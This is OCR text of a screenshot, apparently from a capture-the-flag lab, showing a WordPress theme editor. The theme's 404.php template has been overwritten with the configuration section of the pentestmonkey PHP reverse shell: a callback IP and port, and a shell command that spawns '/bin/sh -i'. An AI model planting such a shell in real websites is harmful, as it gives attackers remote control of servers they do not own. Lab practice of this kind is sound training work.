 No seguro internal.thm/blog/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen
22
Internal 3 0 New Howdy
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente
Selected file content:
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '127.0.0.1';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
Documentation: Function Name... Look Up
Update File